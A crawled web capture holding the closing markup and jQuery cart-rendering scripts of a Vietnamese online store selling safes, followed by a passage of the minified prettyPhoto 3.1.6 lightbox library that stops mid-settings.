						+ '<tfoot><tr><td colspan="20" class="a-right"></td><td class="a-right"><span>Thành tiền:</span> <strong><span class="totals_price price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></strong></td></tr></tfoot></table>'
						+ '<ul class="checkout"><li class="clearfix"><button class="btn btn-primary button btn-proceed-checkout f-right" title="Tiến hành thanh toán" type="button" onclick="window.location.href=\'/checkout\'"><span>Tiến hành thanh toán</span></button><button class="btn btn-gray margin-right-15 f-right" title="Tiếp tục mua hàng" type="button" onclick="window.location.href=\'/collections/all\'"><span>Tiếp tục mua hàng</span></button></li>'
						+ '</ul></div></div></div></div>';
						jQuery(pageCart).appendTo(table);
						jQuery.each(value, function(i, item) {
							var buttonQty = "";
							if(item.quantity == '1'){
								buttonQty = 'disabled';
							}else{
								buttonQty = '';
							}
							var link_img1 = Bizweb.resizeImage(item.image, 'compact');
							if(link_img1=="null" || link_img1 =='' || link_img1 ==null){
								link_img1 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
							}
							if(item.price == 0){
								var price = "Tặng kèm";
								var hidden = "hidden";
							}else{
								var hidden = "";
								var price = Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫");
							}
							
							var item_price = item.price * item.quantity;
							
							var pageCartItem = '<div class="item-cart productid-' + item.variant_id +'"><div style="width: 6%" class="a-right cart5"><a class="button remove-item remove-item-cart" title="Xóa" href="javascript:;" data-id="'+ item.variant_id +'"><span><i class="fas fa-times"></i></span></a></div>'
							+ '<div style="width: 10%" class="image cart1"><a class="product-image" title="' + item.name + '" href="' + item.url + '"><img width="120" height="auto" alt="' + item.name + '" src="' + link_img1 +  '"></a></div>'
							+ '<div style="width: 33%;align-items: flex-start;" class="a-center cart2"><h2 class="product-name" title="'+ item.title +'"> <a href="' + item.url + '">' + item.title + '</a><span class="variant-title">' + item.variant_title + '</span> </h2><div style="height: 30px;position: relative;width: 78px;padding: 10px 0;"></div></div><div style="width: 19%" class="a-center"><span class="item-price"> <span class="price pricechange">' + price + '</span></span></div>'
							+ '<div style="width: 19%" class="a-center"><div class="input_qty_pr relative '+hidden+'"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced_pop items-count btn-minus" type="button"><i class="fas fa-caret-down"></i></button><input type="text" maxlength="3" min="0" class="input-text number-sidebar input_pop input_pop qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase_pop items-count btn-plus" type="button"><i class="fas fa-caret-up"></i></button></div></div>'	
							+ '<div style="width: 9%;align-items: flex-end;padding-right: 0;" class="a-center cart6"><span class="cart-price"> <span class="price">'+ Bizweb.formatMoney(item_price, "{{amount_no_decimals_with_comma_separator}}₫") +'</span> </span></div>'
							+ '</div>';
							jQuery(pageCartItem).appendTo(table.find('.cart-tbody'));
							if(item.variant_title == 'Default Title'){
								$('.variant-title').hide();
							}
						}); 
						jQuery(pageCartCheckout).appendTo(table.children('.cart'));
					}else {
						jQuery('<p class="hidden-xs-down">Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/">cửa hàng</a> để tiếp tục mua sắm.</p>').appendTo(table);
						jQuery('.cart_desktop_page').css('min-height', 'auto');
					}
				}
			});
		}
	}
	updateCartDesc(cart);
		jQuery('#wait').hide();
		var numInput = document.querySelector('.item-cart input.input-text');
		if (numInput != null){
			// Listen for input event on numInput.
			numInput.addEventListener('input', function(){
				// Let's match only digits.
				var num = this.value.match(/^\d+$/);
				if (num == 0) {
					// If we have no match, value will be empty.
					this.value = 1;
				}
				if (num === null) {
					// If we have no match, value will be empty.
					this.value = "";
				}
			}, false)
		}
}
Bizweb.updateCartPopupForm = function(cart, cart_summary_id, cart_count_id) {

		if ((typeof cart_summary_id) === 'string') {
			var cart_summary = jQuery(cart_summary_id);
			if (cart_summary.length) {
				// Start from scratch.
				cart_summary.empty();
				// Pull it all out.        
				jQuery.each(cart, function(key, value) {
					if (key === 'items') {
						var table = jQuery(cart_summary_id);           
						if (value.length) { 
							jQuery.each(value, function(i, item) {
								var src = item.image;
								if(src == null){
									src = "https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
								}
								var buttonQty = "";
								if(item.quantity == '1'){
									buttonQty = 'disabled';
								}else{
									buttonQty = '';
								}
								var pageCartItem = '<div class="item-popup productid-' + item.variant_id +'">'
								+ '<div style="width: 13%;" class="border height image_ text-left"><div class="item-image">'
								+ '<a class="product-image" href="' + item.url + '" title="' + item.name + '"><img alt="'+  item.name  + '" src="' + src +  '"width="'+ '90' +'"\></a>'
								+ '</div></div>'
								+ '<div style="width:39.8%;" class="height text-left"><div class="item-info"><p class="item-name"><a class="text2line" href="' + item.url + '" title="' + item.name + '">' + item.title + '</a></p>'
								+ '<span class="variant-title-popup">' + item.variant_title + '</span>'
								+ '<a href="javascript:;" class="remove-item-cart" title="Xóa" data-id="'+ item.variant_id +'"><i class="fas fa-times"></i>&nbsp;&nbsp;Xoá sản phẩm</a>'
								+ '<p class="addpass" style="color:#fff;margin:0px;">'+ item.variant_id +'</p>'
								+ '</div></div>'
								+ '<div style="width: 14.9%;" class="border height text-center"><div class="item-price"><span class="price pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
								+ '</div></div><div style="width: 15.1%;" class="border height text-center"><div class="qty_h check_"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
								+ '<button onClick="var result = document.getElementById(\'qtyItemP'+ item.variant_id +'\'); var qtyItemP'+ item.variant_id +' = result.value; if( !isNaN( qtyItemP'+ item.variant_id +' ) &amp;&amp; qtyItemP'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="num1 reduced items-count btn-minus" type="button">-</button>'
								+ '<input type="text" maxlength="3" min="0" readonly class="input-text number-sidebar qtyItemP'+ item.variant_id +'" id="qtyItemP'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
								+ '<button onClick="var result = document.getElementById(\'qtyItemP'+ item.variant_id +'\'); var qtyItemP'+ item.variant_id +' = result.value; if( !isNaN( qtyItemP'+ item.variant_id +' )) result.value++;return false;" class="num2 increase items-count btn-plus" type="button">+</button></div></div>'
								+ '<div style="width: 17.2%;" class="border height text-center"><span class="cart-price"> <span class="price">'+ Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫") +'</span> </span></div>'
								+ '</div>';
								jQuery(pageCartItem).appendTo(table);
								if(item.variant_title == 'Default Title'){
									$('.variant-title-popup').hide();
								}
								$('.link_product').text();
							}); 
						}
					}
				});
			}
		}
		jQuery('.total-price').html(Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫"));
		
		updateCartDesc(cart);

	}
	Bizweb.updateCartPageFormMobile = function(cart, cart_summary_id, cart_count_id) {
		if ((typeof cart_summary_id) === 'string') {
			var cart_summary = jQuery(cart_summary_id);
			if (cart_summary.length) {
				// Start from scratch.
				cart_summary.empty();
				// Pull it all out.        
				jQuery.each(cart, function(key, value) {
					if (key === 'items') {

						var table = jQuery(cart_summary_id);           
						if (value.length) {   
							jQuery('<div class="cart_page_mobile content-product-list"></div>').appendTo(table);
							jQuery.each(value, function(i, item) {
								if( item.image != null){
									var src = Bizweb.resizeImage(item.image, 'compact');
								}else{
									var src = "https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
								}
								jQuery('<div class="item-product item productid-' + item.variant_id +' "><div class="item-product-cart-mobile"><a href="' + item.url + '">	<a class="product-images1" href=""  title="' + item.name + '"><img width="80" height="150" src="' + src +  '" alt="' + item.name + '"></a></a></div>'
									+ '<div class="title-product-cart-mobile"><h3><a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></h3><p>Giá: <span class="pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></p></div>'
									+ '<div class="select-item-qty-mobile"><div class="txt_center">'
								    +'<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' ) &amp;&amp; qtyMobile'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced_pop reduced items-count btn-minus" type="button"><i class="fa fa-caret-down"></i></button><input type="text" maxlength="3" min="1" class="input-text number-sidebar input_pop input_pop qtyMobile'+ item.variant_id +'" id="qtyMobile'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' )) result.value++;return false;" class="increase_pop increase items-count btn-plus" type="button"><i class="fa fa-caret-up"></i></button></div>'	
									+ '<a class="button remove-item remove-item-cart" href="javascript:;" data-id="'+ item.variant_id +'">Xoá</a></div>').appendTo(table.children('.content-product-list'));

							});

							jQuery('<div class="header-cart-price" style=""><div class="title-cart "><h3 class="text-xs-left">Tổng tiền</h3><a class="text-xs-right pull-right totals_price_mobile">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</a></div>'
								+ '<div class="checkout"><button class="btn-proceed-checkout-mobile" title="Tiến hành thanh toán" type="button" onclick="window.location.href=\'/checkout\'">'
								+ '<span>Tiến hành thanh toán</span></button>'
								+ '<button class="btn btn-white f-left" title="Tiếp tục mua hàng" type="button" onclick="window.location.href=\'/collections/all\'"><span>Tiếp tục mua hàng</span></button>'
								+ '</div></div>').appendTo(table);
						}

					}
				});
			}
		}
		updateCartDesc(cart);
	}


	function updateCartDesc(data){
		var $cartPrice = Bizweb.formatMoney(data.total_price, "{{amount_no_decimals_with_comma_separator}}₫"),
		$cartMobile = $('#header .cart-mobile .quantity-product'),
		$cartDesktop = $('.count_item_pr'),
		$cartDesktopList = $('.cart-counter-list'),
		$cartPopup = $('.cart-popup-count');

		switch(data.item_count){
			case 0:
			$cartMobile.text('0');
			$cartDesktop.text('0');
			$cartDesktopList.text('0');
			$cartPopup.text('0');

			break;
			case 1:
			$cartMobile.text('1');
			$cartDesktop.text('1');
			$cartDesktopList.text('1');
			$cartPopup.text('1');

			break;
			default:
			$cartMobile.text(data.item_count);
			$cartDesktop.text(data.item_count);
			$cartDesktopList.text(data.item_count);
			$cartPopup.text(data.item_count);

			break;
		}
		$('.top-cart-content .top-subtotal .price, aside.sidebar .block-cart .subtotal .price, .popup-total .total-price').html($cartPrice);
		$('.popup-total .total-price').html($cartPrice);
		$('.shopping-cart-table-total .totals_price').html($cartPrice);
		$('.header-cart-price .totals_price_mobile').html($cartPrice);
		$('.cartCount').html(data.item_count);
	}

	Bizweb.onCartUpdate = function(cart) {
		Bizweb.updateCartFromForm(cart, '.mini-products-list');
		Bizweb.updateCartPopupForm(cart, '#popup-cart-desktop .tbody-popup');
		
	};
	Bizweb.onCartUpdateClick = function(cart, variantId) {
		jQuery.each(cart, function(key, value) {
			if (key === 'items') {    
				jQuery.each(value, function(i, item) {	
					if(item.variant_id == variantId){
						$('.productid-'+variantId).find('.pricechange').html(Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫"));
						$('.productid-'+variantId).find('.cart-price span.price').html(Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫"));
						$('.productid-'+variantId).find('.items-count').prop("disabled", false);
						$('.productid-'+variantId).find('.number-sidebar').prop("disabled", false);
						$('.productid-'+variantId +' .number-sidebar').val(item.quantity);
						if(item.quantity == '1'){
							$('.productid-'+variantId).find('.items-count.btn-minus').prop("disabled", true);
						}
					}
				}); 
			}
		});
		updateCartDesc(cart);
	}
	Bizweb.onCartRemoveClick = function(cart, variantId) {
		jQuery.each(cart, function(key, value) {
			if (key === 'items') {    
				jQuery.each(value, function(i, item) {	
					if(item.variant_id == variantId){
						$('.productid-'+variantId).remove();
					}
				}); 
			}
		});
		updateCartDesc(cart);
	}
	$(window).ready(function(){

		$.ajax({
			type: 'GET',
			url: '/cart.js',
			async: false,
			cache: false,
			dataType: 'json',
			success: function (cart){
				Bizweb.updateCartFromForm(cart, '.mini-products-list');
				Bizweb.updateCartPopupForm(cart, '#popup-cart-desktop .tbody-popup'); 
				
			}
		});
	});

</script>		
		<div id="popup-cart" class="modal fade" role="dialog">
	<div id="popup-cart-desktop" class="clearfix">
		<div class="title-popup-cart">
			<img src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/i_check.png?1767411838052"  alt="Két Sắt Hòa Phát"/> <span class="your_product">Bạn đã thêm <span class="cart_name_style">[ <span class="cart-popup-name"></span>]</span> vào giỏ hàng thành công ! </span>
		</div>
		<div class="wrap_popup">
			<div class="title-quantity-popup" >
				<span class="cart_status" onclick="window.location.href='/cart';">Giỏ hàng của bạn có <span class="cart-popup-count"></span> sản phẩm </span> <i class="fa fa-caret-right" aria-hidden="true"></i>
			</div>
			<div class="content-popup-cart">
				<div class="thead-popup">
					<div style="width: 53%;" class="text-left">Sản phẩm</div>
					<div style="width: 15%;" class="text-center">Đơn giá</div>
					<div style="width: 15%;" class="text-center">Số lượng</div>
					<div style="width: 17%;" class="text-center">Thành tiền</div>
				</div>
				<div class="tbody-popup scrollbar-dynamic">
				</div>
				<div class="tfoot-popup">
					<div class="tfoot-popup-1 a-right clearfix">
						<span class="total-p popup-total">Tổng tiền thanh toán: <span class="total-price"></span></span>
					</div>
					<div class="tfoot-popup-2 clearfix">
						<a class="button buy_ btn-proceed-checkout" title="Tiếp tục mua hàng" onclick="$('#popup-cart').modal('hide');"><span><span>Tiếp tục mua hàng</span></span></a>
						<a class="button checkout_ btn-proceed-checkout" title="Thực hiện thanh toán" href="/checkout"><span>Thực hiện thanh toán</span></a>

					</div>
				</div>
			</div>
			<a title="Close" class="quickview-close close-window" href="javascript:;" onclick="$('#popup-cart').modal('hide');"><i class="fas fa-times"></i></a>
		</div>
	</div>

</div>
<div id="myModal" class="modal fade" role="dialog">
</div>
		<script src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/cs.script.js?1767411838052" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/appear.js?1767411838052" type="text/javascript"></script>
		<!-- Quick view -->
		

		<!-- Main JS -->	
		<script src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/main.js?1767411838052" type="text/javascript"></script>
		

		<!-- Product detail JS,CSS -->
		
		<link href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/lightbox.css?1767411838052" rel="stylesheet" type="text/css" media="all" />
		
		<script src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/jquery.elevatezoom308.min.js?1767411838052" type="text/javascript"></script>		
		

				
		<script src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/jquery.prettyphoto.min005e.js?1767411838052" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/jquery.prettyphoto.init.min367a.js?1767411838052" type="text/javascript"></script>
		
		
		
		<script type="text/javascript">
			setTimeout(function(){
				WebFontConfig = {
					custom: {
						families: ['FontAwesome'],
						urls: ['https://use.fontawesome.com/releases/v5.7.2/css/all.css']
					}
				};
				(function() {
					var wf = document.createElement('script');
					wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type = 'text/javascript';
					wf.async = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			},1000);
		</script>



		<script>

			$('.searchion>span').click( function(){
				if ( $('.searchion .searchmini').hasClass('abc') ) {
					$('.searchion .searchmini').removeClass('abc');
				} else {
					$('.searchion .searchmini.abc').removeClass('abc');
					$('.searchmini').addClass('abc');    
				}
			});

		</script>

		<script>
	$(".rte iframe").each(function(){
		$(this).wrap("<div class='js-warp-iframe'></div>");
		$(this).addClass("video");
		$(this).css({ 
			width: '100%',
			height: '100%'
		});
	})
</script>



<style>
	.rte .js-warp-iframe{
		position: relative;
		width: 100%;
		height: 0px;
		padding-bottom: 56.25%;
	}
	.rte .video {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;	
	}

</style>
		
		<div id="_zalo" style="position: FIXED; Z-INDEX: 99999; BOTTOM: 90px; right: 12px;">
	<a href="https://zalo.me/0866895234 " target="_blank" rel="nofollow noopener" alt="chat zalo">
		<img border="0" src="https://stc.sp.zdn.vn/chatwidget/images/stick_zalo.png" alt="zalo" title="zalo" style="width: 65px; height: 65px;">
	</a>
</div>
		
		
		
				<!-- Meta Pixel Code -->

	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/362/076/themes/773227/assets/jquery.prettyphoto.min005e.js?1767411838052
body_size: 7302
content:
! function(a) {
    function b() {
        var a = location.href;
        return hashtag = -1 !== a.indexOf("#prettyPhoto") ? decodeURI(a.substring(a.indexOf("#prettyPhoto") + 1, a.length)) : !1, hashtag && (hashtag = hashtag.replace(/<|>/g, "")), hashtag
    }

    function c() {
        "undefined" != typeof theRel && (location.hash = theRel + "/" + rel_index + "/")
    }

    function d() {
        -1 !== location.href.indexOf("#prettyPhoto") && (location.hash = "prettyPhoto")
    }

    function e(a, b) {
        a = a.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var c = "[\\?&]" + a + "=([^&#]*)",
            d = new RegExp(c),
            e = d.exec(b);
        return null == e ? "" : e[1]
    }
    a.prettyPhoto = {
        version: "3.1.6"
    }, a.fn.prettyPhoto = function(f) {
        function g() {
            a(".pp_loaderIcon").hide(), projectedTop = scroll_pos.scrollTop + (A / 2 - r.containerHeight / 2), projectedTop < 0 && (projectedTop = 0), $ppt.fadeTo(settings.animation_speed, 1), $pp_pic_holder.find(".pp_content").animate({
                height: r.contentHeight,
                width: r.contentWidth
            }, settings.animation_speed), $pp_pic_holder.animate({
                top: projectedTop,
                left: B / 2 - r.containerWidth / 2 < 0 ? 0 : B / 2 - r.containerWidth / 2,
                width: r.containerWidth
            }, settings.animation_speed, function() {
                $pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(r.height).width(r.width), $pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed), isSet && "image" == l(pp_images[set_position]) ? $pp_pic_holder.find(".pp_hoverContainer").show() : $pp_pic_holder.find(".pp_hoverContainer").hide(), settings.allow_expand && (r.resized ? a("a.pp_expand,a.pp_contract").show() : a("a.pp_expand").hide()), !settings.autoplay_slideshow || x || s || a.prettyPhoto.startSlideshow(), settings.changepicturecallback(), s = !0
            }), p(), f.ajaxcallback()
        }

        function h(b) {
            $pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility", "hidden"), $pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed, function() {
                a(".pp_loaderIcon").show(), b()
            })
        }

        function i(b) {
            b > 1 ? a(".pp_nav").show() : a(".pp_nav").hide()
        }

        function j(a, b) {
            if (resized = !1, k(a, b), imageWidth = a, imageHeight = b, (w > B || v > A) && doresize && settings.allow_resize && !z) {
                for (resized = !0, fitting = !1; !fitting;) w > B ? (imageWidth = B - 200, imageHeight = b / a * imageWidth) : v > A ? (imageHeight = A - 200, imageWidth = a / b * imageHeight) : fitting = !0, v = imageHeight, w = imageWidth;
                (w > B || v > A) && j(w, v), k(imageWidth, imageHeight)
            }
            return {
                width: Math.floor(imageWidth),
                height: Math.floor(imageHeight),
                containerHeight: Math.floor(v),
                containerWidth: Math.floor(w) + 2 * settings.horizontal_padding,
                contentHeight: Math.floor(t),
                contentWidth: Math.floor(u),
                resized: resized
            }
        }

        function k(b, c) {
            b = parseFloat(b), c = parseFloat(c), $pp_details = $pp_pic_holder.find(".pp_details"), $pp_details.width(b), detailsHeight = parseFloat($pp_details.css("marginTop")) + parseFloat($pp_details.css("marginBottom")), $pp_details = $pp_details.clone().addClass(settings.theme).width(b).appendTo(a("body")).css({
                position: "absolute",
                top: -1e4
            }), detailsHeight += $pp_details.height(), detailsHeight = detailsHeight <= 34 ? 36 : detailsHeight, $pp_details.remove(), $pp_title = $pp_pic_holder.find(".ppt"), $pp_title.width(b), titleHeight = parseFloat($pp_title.css("marginTop")) + parseFloat($pp_title.css("marginBottom")), $pp_title = $pp_title.clone().appendTo(a("body")).css({
                position: "absolute",
                top: -1e4
            }), titleHeight += $pp_title.height(), $pp_title.remove(), t = c + detailsHeight, u = b, v = t + titleHeight + $pp_pic_holder.find(".pp_top").height() + $pp_pic_holder.find(".pp_bottom").height(), w = b
        }

        function l(a) {
            return a.match(/youtube\.com\/watch/i) || a.match(/youtu\.be/i) ? "youtube" : a.match(/vimeo\.com/i) ? "vimeo" : a.match(/\b.mov\b/i) ? "quicktime" : a.match(/\b.swf\b/i) ? "flash" : a.match(/\biframe=true\b/i) ? "iframe" : a.match(/\bajax=true\b/i) ? "ajax" : a.match(/\bcustom=true\b/i) ? "custom" : "#" == a.substr(0, 1) ? "inline" : "image"
        }

        function m() {
            if (doresize && "undefined" != typeof $pp_pic_holder) {
                if (scroll_pos = n(), contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width(), projectedTop = A / 2 + scroll_pos.scrollTop - contentHeight / 2, projectedTop < 0 && (projectedTop = 0), contentHeight > A) return;
                $pp_pic_holder.css({
                    top: projectedTop,
                    left: B / 2 + scroll_pos.scrollLeft - contentwidth / 2
                })
            }
        }

        function n() {
            return self.pageYOffset ? {
                scrollTop: self.pageYOffset,
                scrollLeft: self.pageXOffset
            } : document.documentElement && document.documentElement.scrollTop ? {
                scrollTop: document.documentElement.scrollTop,
                scrollLeft: document.documentElement.scrollLeft
            } : document.body ? {
                scrollTop: document.body.scrollTop,
                scrollLeft: document.body.scrollLeft
            } : void 0
        }

        function o() {
            A = a(window).height(), B = a(window).width(), "undefined" != typeof $pp_overlay && $pp_overlay.height(a(document).height()).width(B)
        }

        function p() {
            isSet && settings.overlay_gallery && "image" == l(pp_images[set_position]) ? (itemWidth = 57, navWidth = "facebook" == settings.theme || "pp_default" == settings.theme ? 50 : 30, itemsPerPage = Math.floor((r.containerWidth - 100 - navWidth) / itemWidth), itemsPerPage = itemsPerPage < pp_images.length ? itemsPerPage : pp_images.length, totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1, 0 == totalPage ? (navWidth = 0, $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()) : $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(), galleryWidth = itemsPerPage * itemWidth, fullGalleryWidth = pp_images.length * itemWidth, $pp_gallery.css("margin-left", -(galleryWidth / 2 + navWidth / 2)).find("div:first").width(galleryWidth + 5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"), goToPage = Math.floor(set_position / itemsPerPage) < totalPage ? Math.floor(set_position / itemsPerPage) : totalPage, a.prettyPhoto.changeGalleryPage(goToPage), $pp_gallery_li.filter(":eq(" + set_position + ")").addClass("selected")) : $pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")
        }

        function q(b) {
            if (settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href))), settings.markup = settings.markup.replace("{pp_social}", ""), a("body").append(settings.markup), $pp_pic_holder = a(".pp_pic_holder"), $ppt = a(".ppt"), $pp_overlay = a("div.pp_overlay"), isSet && settings.overlay_gallery) {
                currentGalleryPage = 0, toInject = "";
                for (var c = 0; c < pp_images.length; c++) pp_images[c].match(/\b(jpg|jpeg|png|gif)\b/gi) ? (classname = "", img_src = pp_images[c]) : (classname = "default", img_src = ""), toInject += "<li class='" + classname + "'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>";
                toInject = settings.gallery_markup.replace(/{gallery}/g, toInject), $pp_pic_holder.find("#pp_full_res").after(toInject), $pp_gallery = a(".pp_pic_holder .pp_gallery"), $pp_gallery_li = $pp_gallery.find("li"), $pp_gallery.find(".pp_arrow_next").click(function() {
                    return a.prettyPhoto.changeGalleryPage("next"), a.prettyPhoto.stopSlideshow(), !1
                }), $pp_gallery.find(".pp_arrow_previous").click(function() {
                    return a.prettyPhoto.changeGalleryPage("previous"), a.prettyPhoto.stopSlideshow(), !1
                }), $pp_pic_holder.find(".pp_content").hover(function() {
                    $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()
                }, function() {
                    $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()
                }), itemWidth = 57, $pp_gallery_li.each(function(b) {
                    a(this).find("a").click(function() {
                        return a.prettyPhoto.changePage(b), a.prettyPhoto.stopSlideshow(), !1
                    })
                })
            }
            settings.slideshow && ($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'), $pp_pic_holder.find(".pp_nav .pp_play").click(function() {
                return a.prettyPhoto.startSlideshow(), !1
            })), $pp_pic_holder.attr("class", "pp_pic_holder " + settings.theme), $pp_overlay.css({
                opacity: 0,
                height: a(document).height(),
                width: a(window).width()
            }).bind("click", function() {
                settings.modal || a.prettyPhoto.close()
            }), a("a.pp_close").bind("click", function() {
                return a.prettyPhoto.close(), !1
            }), settings.allow_expand && a("a.pp_expand").bind("click", function(b) {
                return a(this).hasClass("pp_expand") ? (a(this).removeClass("pp_expand").addClass("pp_contract"), doresize = !1) : (a(this).removeClass("pp_contract").addClass("pp_expand"), doresize = !0), h(function() {
                    a.prettyPhoto.open()
                }), !1
            }), $pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click", function() {
                return a.prettyPhoto.changePage("previous"), a.prettyPhoto.stopSlideshow(), !1
            }), $pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click", function() {
                return a.prettyPhoto.changePage("next"), a.prettyPhoto.stopSlideshow(), !1
            }), m()
        }
        f = jQuery.extend({
            hook: "rel",
            animation_speed: "fast",
            ajaxcallback: function() {},
            slideshow: 5e3,
            autoplay_slideshow: !1,
            opacity: .8,
            show_title: !0,
            allow_resize: !0,
            allow_expand: !0,
            default_width: 500,
            default_height: 344,
            counter_separator_label: "/",
            theme: "pp_default",
            horizontal_padding: 20,
            hideflash: !1,
            wmode: "opaque",
            autoplay: !0,
            modal: !1,
            deeplinking: !0,
            overlay_gallery: !0,
            overlay_gallery_max: 30,
            keyboard_shortcuts: !0,
            changepicturecallback: function() {},
            callback: function() {},
            ie6_fallback: !0,
            markup: '<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',
            gallery_markup: '<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',
            image_markup: '<img id="fullResImage" src="{path}" />',
            flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
            quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
            iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
            inline_markup: '<div class="pp_inline">{content}</div>',
            custom_markup: "",
